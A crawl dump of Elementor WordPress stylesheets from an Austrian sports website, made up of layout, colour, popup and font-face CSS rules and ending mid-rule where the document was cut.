.elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:21px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:100%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:0px;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b77f80c{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__field{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup:not(.jet-search__popup--full-screen){width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup--full-screen .jet-search__popup-content{width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{padding:10px 15px 10px 15px;margin:0px 10px 0px 0px;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-0fe4c66{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-0fe4c66 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:38px;}}/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */
/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'T-Star-Heavy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot');
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot?#iefix') format('embedded-opentype'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff2') format('woff2'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1768947622
body_size: 1299
content:
.elementor-8890 .elementor-element.elementor-element-1403264 .elementor-repeater-item-2173c4c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column > .elementor-widget-wrap{justify-content:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-3fc44bd{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-4da9014{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4da9014 > .elementor-widget-container{background-color:#006196;margin:0px 0px 0px 0px;padding:3px 8px 01px 8px;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8890 .elementor-element.elementor-element-14c96b7{text-align:center;}.elementor-8890 .elementor-element.elementor-element-14c96b7 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3{text-align:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{padding:20px 10px 10px 10px;}.elementor-8890 .elementor-element.elementor-element-13b0673{text-align:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 img{width:100%;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 10px 10px;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 img{width:67%;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #0071AE 100%);}.elementor-8890 .elementor-element.elementor-element-1403264{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:040px 0px 40px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 .elementor-repeater-item-0b5f941.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-f8a103e{color:#FFFFFF;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button{background-color:var( --e-global-color-5bad2472 );border-style:solid;border-radius:2px 2px 2px 2px;padding:10px 20px 10px 20px;}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:hover, .elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:focus{background-color:#8B6E22;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #AC8B34 0%, #957524 100%);}.elementor-8890 .elementor-element.elementor-element-da8bd75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-8890 .elementor-element.elementor-element-13b0673{width:auto;max-width:auto;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:100%;max-width:100%;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-dcdc961{width:100%;}.elementor-8890 .elementor-element.elementor-element-f8a103e{text-align:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2{width:100%;}}@media(min-width:768px){.elementor-8890 .elementor-element.elementor-element-d79711c{width:21.404%;}.elementor-8890 .elementor-element.elementor-element-0f1189f{width:29.474%;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a{width:25.526%;}.elementor-8890 .elementor-element.elementor-element-e31dbcc{width:23.574%;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-10330.css?ver=1768947649
body_size: 518
content:
.elementor-10330 .elementor-element.elementor-element-1329bc5 .elementor-repeater-item-81d44de.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10330 .elementor-element.elementor-element-8341d8c > .elementor-widget-container{background-color:transparent;margin:10px 10px 10px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #AC8B34 43%, #987927 100%);}.elementor-10330 .elementor-element.elementor-element-8341d8c{text-align:center;}.elementor-10330 .elementor-element.elementor-element-8341d8c .elementor-heading-title{color:var( --e-global-color-495fd8ee );}.elementor-10330 .elementor-element.elementor-element-c7b00e4 .elementor-repeater-item-d83ff47.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10330 .elementor-element.elementor-element-8ef06a5 .elementor-repeater-item-6e7820b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10330 .elementor-element.elementor-element-a7e2038 .elementor-button{background-color:var( --e-global-color-5bad2472 );}.elementor-10330 .elementor-element.elementor-element-a7e2038 .elementor-button:hover, .elementor-10330 .elementor-element.elementor-element-a7e2038 .elementor-button:focus{background-color:#9F802D;}.elementor-10330 .elementor-element.elementor-element-fdc41c4 .elementor-button{background-color:var( --e-global-color-5bad2472 );}.elementor-10330 .elementor-element.elementor-element-fdc41c4 .elementor-button:hover, .elementor-10330 .elementor-element.elementor-element-fdc41c4 .elementor-button:focus{background-color:#9F802D;}#jet-popup-10330 .jet-popup__container{width:600px;}#jet-popup-10330 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-10330 .jet-popup__container-inner{justify-content:flex-start;border-radius:2px 2px 2px 2px;}#jet-popup-10330 .jet-popup__container-overlay{border-radius:2px 2px 2px 2px;}#jet-popup-10330 .jet-popup__close-button{transform:translateX(-5px) translateY(5px);-webkit-transform:translateX(-5px) translateY(5px);background-color:var( --e-global-color-5bad2472 );}#jet-popup-10330 .jet-popup__close-button:hover{color:var( --e-global-color-495fd8ee );background-color:#A3832F;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1768947161
body_size: 383
content:
.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1768947161
body_size: 215
content:
.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007
body_size: 1647
content:
.elementor-11810 .elementor-element.elementor-element-ae56684 .elementor-repeater-item-4ee2f7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11810 .elementor-element.elementor-element-ae07437{width:auto;max-width:auto;}.elementor-11810 .elementor-element.elementor-element-ae07437 > .elementor-widget-container{padding:5px 12px 5px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae07437 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-9020ff0 > .elementor-widget-container{margin:20px 0px 5px 0px;}.elementor-11810 .elementor-element.elementor-element-9020ff0 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-top:calc(4px / 2);padding-bottom:calc(4px / 2);}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 4px / -2);margin-bottom:calc( 4px / -2);}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-db4947e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-db4947e{column-gap:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-be5d11b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button{background-color:var( --e-global-color-7c19f938 );fill:var( --e-global-color-495fd8ee );color:var( --e-global-color-495fd8ee );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:hover, .elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:focus{background-color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-75f8010 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-a227338.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-a227338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-d4b10b9 img{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae56684{padding:0px 40px 0px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-50e3c73 .elementor-repeater-item-a15c7f3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-49e4fa9 .elementor-repeater-item-535f5b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:end;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon{color:var( --e-global-color-5bad2472 );border-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-d9acfe1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 20px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, 